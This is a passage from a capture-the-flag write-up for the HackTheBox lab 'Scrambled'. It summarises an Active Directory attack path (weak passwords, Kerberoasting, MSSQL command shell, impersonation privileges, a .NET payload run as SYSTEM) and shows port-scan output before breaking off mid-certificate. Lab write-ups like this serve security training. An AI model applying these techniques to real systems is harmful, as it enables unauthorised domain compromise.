Scrambled HackTheBox
Scrambled HTB Writeup
Scrambled is an medium level Active Directory box on HackTheBox which focuses on Active directory and reverse engineering, after enumerating the domain we found a user has a same password as their name after logging in with that there a mssql server running and a user is kerberoastable, upon cracking this users hash we retrieve their password and get on the server. Discovered an unintended way to pwn this box, in the mssql shell we can enable the cmd shell which gives us a shell on the box which has impersonation privileges enabled giving us the root shell. The Intended way of solving this is we discover a password of a user account on the MSSQL server which lets them have their shell and then bloodhound tells us that this user is a part of a share which now we have read permission this share gives us a .NET Assembly file, reverse engineering this file revels that we have to upload a payload through this application and after doing that the binary was running on the DC with the SYSTEM privileges giving us the SYSTEM shell on the box.
Initial Enumeration
As always we are gonna start off with the rustmap to find the open ports and services on the box.
1
rustmap.py -ip 10.129.240.33
We have the following results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
# Nmap 7.94SVN scan initiated Wed Aug 13 17:59:37 2025 as: nmap -sC -sV -v -p 53,80,88,135,139,389,445,464,593,636,1433,3268,3269,4411,5985,9389,49667,49673,49674,49716,49720,55069 -oA nmap/scram 10.129.240.33
Nmap scan report for 10.129.240.33
Host is up (0.28s latency).
Scanned at 2025-08-13 17:59:38 IST for 205s
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Scramble Corp Intranet
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-08-13 12:30:25Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC1.scrm.local
| Issuer: commonName=scrm-DC1-CA/domainComponent=scrm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2024-09-04T11:14:45
| Not valid after: 2121-06-08T22:39:53
| MD5: 2ca2:5511:c96e:d5c5:3601:17f2:c316:7ea3
| SHA-1: 9532:78bb:e082:70b2:5f2e:7467:6f7d:a61d:1918:685e
| -----BEGIN CERTIFICATE-----
| MIIFtzCCBJ+gAwIBAgITEgAAAAWd33nJkSGX4QAAAAAABTANBgkqhkiG9w0BAQUF
| ADBDMRUwEwYKCZImiZPyLGQBGRYFbG9jYWwxFDASBgoJkiaJk/IsZAEZFgRzY3Jt
| MRQwEgYDVQQDEwtzY3JtLURDMS1DQTAgFw0yNDA5MDQxMTE0NDVaGA8yMTIxMDYw
| ODIyMzk1M1owADCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAL7APeOI
| QpFcy0JhCXiFe+YukkzyogwrXQG4jwuUqVtnzI0qKsJ2HKdvOLp5W+Fc4RwFdNMU
| q3cVCiwRMDdgsZbDull+e8s8kNmdBNNqcaHFwKXYbdWiXR2aBysPf9Gzs3iWllhs
| Ja1ihbrArixe2471/rjohLiz8VVssVQqUm8KjcO/jRFOLd2y1MtQPoOhTQtDasFT
| SceuhHLAe7RHygnndnyo2Sb+O0Neaeq0YDdc9zU5yjGilpJUYKYB36z32IOfEdJ8
| OJr1iqg9oFZ0KKqskm5YT6PhFZFwpSAn4Re8xTfBOglopFn/mEBTh7ibLXL25K5/
| H4ve2hiQIPsD0rECAwEAAaOCAuMwggLfMDYGCSsGAQQBgjcVBwQpMCcGHysGAQQB
| gjcVCIaj2B2B69kvgd2ZGYSm9EaL4D9SARwCAW4CAQIwKQYDVR0lBCIwIAYIKwYB
| BQUHAwIGCCsGAQUFBwMBBgorBgEEAYI3FAICMA4GA1UdDwEB/wQEAwIFoDA1Bgkr
| BgEEAYI3FQoEKDAmMAoGCCsGAQUFBwMCMAoGCCsGAQUFBwMBMAwGCisGAQQBgjcU
| AgIwHQYDVR0OBBYEFBRGx6zDOGOtjPPvaoLO36fByJ5LMB8GA1UdIwQYMBaAFAhp
| QhkKLZ9wcDY0RhznHYYVm2iSMIHEBgNVHR8EgbwwgbkwgbaggbOggbCGga1sZGFw
| Oi8vL0NOPXNjcm0tREMxLUNBLENOPURDMSxDTj1DRFAsQ049UHVibGljJTIwS2V5
| JTIwU2VydmljZXMsQ049U2VydmljZXMsQ049Q29uZmlndXJhdGlvbixEQz1zY3Jt
| LERDPWxvY2FsP2NlcnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFzZT9vYmplY3RD
| bGFzcz1jUkxEaXN0cmlidXRpb25Qb2ludDCBvAYIKwYBBQUHAQEEga8wgawwgakG
| CCsGAQUFBzAChoGcbGRhcDovLy9DTj1zY3JtLURDMS1DQSxDTj1BSUEsQ049UHVi
| bGljJTIwS2V5JTIwU2VydmljZXMsQ049U2VydmljZXMsQ049Q29uZmlndXJhdGlv
| bixEQz1zY3JtLERDPWxvY2FsP2NBQ2VydGlmaWNhdGU/YmFzZT9vYmplY3RDbGFz
| cz1jZXJ0aWZpY2F0aW9uQXV0aG9yaXR5MBwGA1UdEQEB/wQSMBCCDkRDMS5zY3Jt
| LmxvY2FsME8GCSsGAQQBgjcZAgRCMECgPgYKKwYBBAGCNxkCAaAwBC5TLTEtNS0y
| MS0yNzQzMjA3MDQ1LTE4Mjc4MzExMDUtMjU0MjUyMzIwMC0xMDAwMA0GCSqGSIb3
| DQEBBQUAA4IBAQCecGFCSZW5yaXkTpXR5b09rpGBFyLSOJeS0Hv1LBmeN040mUXr
| 9wydqlVd1jPt2HbiMA07ftoR3LnCZYEOppSK+yX4GePev04aFRbFAunUDPvzC1FI
| 0Tqrh9/DSW0Zuqsmp6k34B5MSiYYfgSqtF4qdYQ4FyuxqoBft89+C+T65e5Io6Yu
| BAdyMGJqohUMGPxk3hzRQV5MqikqS/Ffj27YnqbBXivAr0W1RkytDHdsdqus9iNr
| EdMfkFzdSxBppaS59c+x289sotNYT0gTywBX86QDyP+TEFZgPqX5pQVuazo1HOyC
| 41E5cc4R5EyAhM/olViiJa5w/LrKFa7oEgec
|_-----END CERTIFICATE-----
|_ssl-date: 2025-08-13T12:33:38+00:00; +39s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
|_ssl-date: 2025-08-13T12:33:38+00:00; +40s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC1.scrm.local
| Issuer: commonName=scrm-DC1-CA/domainComponent=scrm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2024-09-04T11:14:45
| Not valid after: 2121-06-08T22:39:53
| MD5: 2ca2:5511:c96e:d5c5:3601:17f2:c316:7ea3
| SHA-1: 9532:78bb:e082:70b2:5f2e:7467:6f7d:a61d:1918:685e
| -----BEGIN CERTIFICATE-----
| MIIFtzCCBJ+gAwIBAgITEgAAAAWd33nJkSGX4QAAAAAABTANBgkqhkiG9w0BAQUF
| ADBDMRUwEwYKCZImiZPyLGQBGRYFbG9jYWwxFDASBgoJkiaJk/IsZAEZFgRzY3Jt
| MRQwEgYDVQQDEwtzY3JtLURDMS1DQTAgFw0yNDA5MDQxMTE0NDVaGA8yMTIxMDYw
